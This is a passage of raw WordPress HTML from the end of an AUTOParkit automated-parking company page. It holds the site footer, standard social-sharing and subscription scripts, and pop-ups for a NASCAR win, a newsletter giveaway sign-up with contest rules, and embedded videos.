80w,https://cdn.autoparkit.com/wp-content/uploads/2025/07/Motorcyle-Pic-150x150.png.webp 150w,https://cdn.autoparkit.com/wp-content/uploads/2025/07/Motorcyle-Pic-85x85.png.webp 85w" sizes="(max-width: 75px) 100vw, 75px" /></noscript><span class="rpwwt-post-title">AUTOParkit Delivers Custom Fit for Motorcycles</span></a><div class="rpwwt-post-date">July 31, 2025</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside></div></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer data-rocket-location-hash="834abd0f84a42c7aeed9e6df1c5f7fc5" id="Footer" class="clearfix">

		
		<div data-rocket-location-hash="85bea778ba183f6a1e4dd6c31e22abe5" class="widgets_wrapper "><div class="container"><div class="column two-third"><aside id="block-5" class="widget widget_block"></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-13082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13082"><a href="https://autoparkit.com/design-and-manufacturing/">Design and Manufacturing</a></li>
<li id="menu-item-13083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><a href="https://autoparkit.com/system-reliability/">Reliability</a></li>
<li id="menu-item-13084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13084"><a href="https://autoparkit.com/construction/">Construction</a></li>
<li id="menu-item-13085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13085"><a href="https://autoparkit.com/automation-and-integration/">Automation and Integration</a></li>
<li id="menu-item-13086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13086"><a href="https://autoparkit.com/pallet-options/">Pallet Options</a></li>
<li id="menu-item-13087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13087"><a href="https://autoparkit.com/autoparkit-load-bays/">Load Bays</a></li>
<li id="menu-item-13088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13088"><a href="https://autoparkit.com/company/">Company</a></li>
</ul></div></aside><aside id="block-2" class="widget widget_block"><div class="copy-right-box">Copyright 2022 © AUTOParkit | All Rights Reserved</div></aside><aside id="block-11" class="widget widget_block"></aside></div><div class="column one-third"><aside id="block-7" class="widget widget_block"><div class="footer-box-2">
<div class="footer-title">CORPORATE OFFICE &amp;<br>
MANUFACTURING</div>
<div class="address-box">
310 Dana St. NE<br>
Warren, OH 44483<br>
<a href="tel:(855) 755-7275">Tel: (855) 755-PARK (7275)</a><br>
<a href="tel:(818) 989-1282">Tel: (818) 989-1282</a></div>
</div>
<div class="dasher-logo"><a href="https://dasherlawless.com/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2022/05/footer-dasher-logo-copy.png.webp"><noscript><img decoding="async" src="https://cdn.autoparkit.com/wp-content/uploads/2022/05/footer-dasher-logo-copy.png.webp"></noscript></a><br>
<a href="https://dasherlawless.com/" target="_blank">Visit DasherLawless.com</a>
</div></aside></div></div></div>
		
			<div data-rocket-location-hash="ddb647bc17d18ade41aaefe9fe11fc49" class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Copyright 2022 © AUTOParkit | All Rights Reserved						</div>

						<ul class="social"><li class="facebook"><a target="_blank" rel="nofollow" href="#" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a target="_blank" rel="nofollow" href="#" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div data-rocket-location-hash="6450266559554a46be3a1242a16c46dd" id="Side_slide" class="right dark" data-width="250"><div data-rocket-location-hash="e41a309dea83182576fa801606a9aa53" class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div data-rocket-location-hash="c63f8414b577b8683df5211242dcc472" class="extras"><a href="/contact/" class="action_button" >Contact us</a><div data-rocket-location-hash="dc7e3cc4dce8c307ff7dda216af13ee3" class="extras-wrapper"></div></div><div data-rocket-location-hash="14876efb494e08402e6754993f984937" class="lang-wrapper"></div><div class="menu_wrapper"></div><nav id="social-menu" class="menu-social-menus-container"><ul id="menu-social-menus-1" class="social-menu"><li class="icon-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-12807"><a href="#">Facebook</a></li>
<li class="icon-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-10480"><a target="_blank" href="https://www.facebook.com/Dasher-Lawless-Automation-4504076516">Facebook</a></li>
<li class="icon-linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-12895"><a target="_blank" href="#">linkedin</a></li>
<li class="icon-linkedin menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a target="_blank" href="https://www.linkedin.com/company/dasher-lawless/">linkedin</a></li>
<li class="icon-youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://www.youtube.com/channel/UCslSGjilxbNpysy5Bi9QAMQ">youtube</a></li>
<li class="icon-youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-12896"><a href="#">youtube</a></li>
<li class="icon-instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-12897"><a href="#">Instagram</a></li>
<li class="icon-instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-10785"><a target="_blank" href="https://www.instagram.com/dasherlawlessracing/">Instagram</a></li>
</ul></nav></div><div data-rocket-location-hash="b2fc18cb6b9cb8bf61c6e20193a2fc17" id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div data-rocket-location-hash="cdb243dc9a92c769611e327f2d2be78e" id="um_upload_single" style="display:none"></div>
<div data-rocket-location-hash="0d06d92ce94f0415e4f3a77730d68585" id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div data-rocket-location-hash="270bca82f118a7408407a472fc5efe4c" class="um-modal-body photo">
		<div data-rocket-location-hash="b41091d357952ca954414a6e72dea9cc" class="um-modal-photo"></div>
	</div>

</div>                <!--facebook like and share js -->
                <div data-rocket-location-hash="ae2f4c807fa441b17bffa21a4cb6d968" id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div id="pum-13692" class="pum pum-overlay pum-theme-8 pum-theme-default-theme popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:13692,&quot;slug&quot;:&quot;lawless-arca-talladega-win&quot;,&quot;theme_id&quot;:8,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-13693&quot;,&quot;time&quot;:&quot;10 minutes&quot;,&quot;session&quot;:true,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-13693&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div data-rocket-location-hash="6d0ff9210dd78a11da8b93a86d01ca03" id="popmake-13692" class="pum-container popmake theme-8 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div data-rocket-location-hash="fccdb023809937481693586f1da4edd4" class="pum-content popmake-content" tabindex="0">
			<h1 style="text-align: center;"><strong><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2622 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20681'%3E%3C/svg%3E" alt="" width="1024" height="681" data-lazy-src="https://lawlessalanracing.com/wp-content/uploads/sites/2/2025/04/lawlessalanwin-1024x681.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2622 size-large" src="https://lawlessalanracing.com/wp-content/uploads/sites/2/2025/04/lawlessalanwin-1024x681.jpg" alt="" width="1024" height="681" /></noscript></strong></h1>
<h3 style="text-align: center;"><strong>Lawless Alan wins NASCAR race at Talladega!</strong></h3>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-13312" class="pum pum-overlay pum-theme-13318 pum-theme-newsletter-lawless popmake-overlay click_open" data-popmake="{&quot;id&quot;:13312,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:13318,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;850px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div data-rocket-location-hash="5183dab4b97852b00321165b0cd9314e" id="popmake-13312" class="pum-container popmake theme-13318 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div data-rocket-location-hash="21b038465aa3efe14b168215c27b0feb" class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid popup-container vc_custom_1657174733214 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="col-popup-image hide-on-submit wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1658489373483"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   popup-full-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="482" height="604" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20482%20604'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" decoding="async" data-lazy-srcset="https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img.png.webp 482w,https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img-239x300.png.webp 239w,https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img-117x146.png.webp 117w,https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img-40x50.png.webp 40w,https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img-60x75.png.webp 60w" data-lazy-sizes="(max-width: 482px) 100vw, 482px" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img.png.webp" /><noscript><img width="482" height="604" src="https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img.png.webp" class="vc_single_image-img attachment-full" alt="" decoding="async" srcset="https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img.png.webp 482w,https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img-239x300.png.webp 239w,https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img-117x146.png.webp 117w,https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img-40x50.png.webp 40w,https://cdn.autoparkit.com/wp-content/uploads/2022/09/newletter-img-60x75.png.webp 60w" sizes="(max-width: 482px) 100vw, 482px" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="col-popup-2 wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1657173491993"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid hide-on-submit vc_custom_1658487007126"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="228" height="61" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20228%2061'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" decoding="async" data-lazy-srcset="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp 228w,https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo-50x13.png.webp 50w,https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo-150x40.png.webp 150w" data-lazy-sizes="(max-width: 228px) 100vw, 228px" data-lazy-src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" /><noscript><img width="228" height="61" src="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp" class="vc_single_image-img attachment-full" alt="" decoding="async" srcset="https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo.png.webp 228w,https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo-50x13.png.webp 50w,https://cdn.autoparkit.com/wp-content/uploads/2021/11/white-logo-150x40.png.webp 150w" sizes="(max-width: 228px) 100vw, 228px" /></noscript></div>
		</figure>
	</div>
<h4 style="font-size: 25px;color: #ffea00;line-height: 1.1;text-align: center" class="vc_custom_heading" >WIN VIP TICKETS!</h4><p style="color: #ffffff;text-align: center" class="vc_custom_heading" >Sign up today and you’ll be automatically entered to win two VIP tickets to the 2022 NASCAR Camping World Truck Series in Phoenix on 11/4!</p>
	<div class="wpb_text_column wpb_content_element  vc_custom_1664449022632" >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f13315-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bedrock-and-autoparkit-to-bring-automated-parking-to-detroit/#wpcf7-f13315-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="13315" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13315-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="column one-second">
	<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="FirstName" /></span>
	</p>
</div>
<div class="column one-second">
	<p><span class="wpcf7-form-control-wrap" data-name="phoneno"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone (optional)" value="" type="tel" name="phoneno" /></span>
	</p>
</div>
<div class="column one">
	<p><span class="wpcf7-form-control-wrap" data-name="email-714"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email address" value="" type="email" name="email-714" /></span>
	</p>
</div>
<div class="column one">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit-newsletter" type="submit" value="Let’s go!" />
	</p>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid show-on-submit"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="font-size: 25px;color: #ffea00;line-height: 1.1;text-align: center" class="vc_custom_heading" >Thanks for Signing up!</h4>
	<div class="wpb_text_column wpb_content_element  white-color" >
		<div class="wpb_wrapper">
			<p>Congratulations you’ve been entered to win two VIP tickets to the 2022 NASCAR Camping World Truck Series in Phoenix on 11/4!</p>
<p>Rules: The winner will be drawn at random, and the winner will be notified by e-mail. If the e-mail is returned it will be considered an immediate forfeiture of the prize and another name will be drawn.</p>
<p>The winner has ten (10) business days to respond to the winning e-mail, if not it will be considered an immediate forfeiture of the prize and another name will be drawn.</p>
<p>This giveaway is only eligible for legal residents of the forty-eight (48) contiguous United States, and the District of Columbia who are at least 18 years old at the time of drawing. As well as any eligibility requirements put forth by NASCAR.</p>
<p>Sponsor and NASCAR reserves the right to disqualify any entries it believes has intentionally or unknowingly violated official rules.</p>
<p>The winner must receive final approval by NASCAR. Passes are non-transferable.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div id="pum-606" class="pum pum-overlay pum-theme-608 pum-theme-helms-video popmake-overlay click_open" data-popmake="{&quot;id&quot;:606,&quot;slug&quot;:&quot;helms&quot;,&quot;theme_id&quot;:608,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.video-click&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;1000px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div data-rocket-location-hash="3ddd556cc6f3f1a0591b120c95c9e307" id="popmake-606" class="pum-container popmake theme-608 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div data-rocket-location-hash="3ade54d54345cdf561b50a5cda2ac2f5" class="pum-content popmake-content" tabindex="0">
			<p><iframe loading="lazy" src="about:blank" width="100%" height="100%" frameborder="0" allowfullscreen="false" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube-nocookie.com/embed/hBXQ4AsBD-8?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/hBXQ4AsBD-8?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0" width="100%" height="100%" frameborder="0" allowfullscreen="false"></iframe></noscript></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div id="pum-677" class="pum pum-overlay pum-theme-608 pum-theme-helms-video popmake-overlay click_open" data-popmake="{&quot;id&quot;:677,&quot;slug&quot;:&quot;automation&quot;,&quot;theme_id&quot;:608,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.automation-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;1000px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div data-rocket-location-hash="4d310da8386e1c6aac32138bbec4e7c1" id="popmake-677" class="pum-container popmake theme-608 pum-responsive pum-responsive-large responsive size-large">

				

				

		

				<div data-rocket-location-hash="c4383898150cb382358ad1dff3ddb9e8" class="pum-content popmake-content" tabindex="0">
			<p><iframe loading="lazy" src="about:blank" width="100%" height="450" frameborder="0" allowfullscreen="false" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube-nocookie.com/embed/x38oO1pf4No?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/x38oO1pf4No?rel=0&#038;showinfo=0&#038;controls=0&#038;loop=0" width="100%" height="450" frameborder="0" allowfullscreen="false"></iframe></noscript></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
